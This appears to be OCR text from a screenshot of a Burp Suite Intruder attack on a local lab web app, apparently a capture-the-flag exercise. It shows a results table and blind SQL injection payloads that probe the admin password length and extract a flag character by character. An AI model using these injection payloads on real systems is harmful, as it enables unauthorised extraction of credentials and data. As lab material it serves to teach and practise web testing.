 Attack Save Columns 3. Intruder attack of http://192.168.18.131:8080 - Temporary attack - N...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
0 200 1467
1 1 200 1467
2 2 200 1467
3 3 200 1467
4 4 200 1467
5 5 200 1467
6 6 200 1467
7 7 200 1467
8 8 200 1454
9 9 200 1467
10 10 200 1468
11 11 200 1468
12 12 200 1468
13 13 200 1468
14 14 200 1468
15 15 200 1468
Request Response
Pretty Raw Hex Render \n
Query:
</small>
<pre>
SELECT 1 FROM users WHERE username=&#039;admin&#039; AND (SELECT
LENGTH(password) FROM users WHERE username=&#039;admin&#039;)=8 -- &#039; LIMIT
1
</pre>
</div>
<p>
User exists.
</p>
<small class="muted">
Example: <code>
?name=admin' AND SUBSTRING((SELECT flag FROM ctf_flags WHERE
name='blind'),1,1)='F' -- -
</code>
</small>
14 </div>
User exists. 1 match
Finished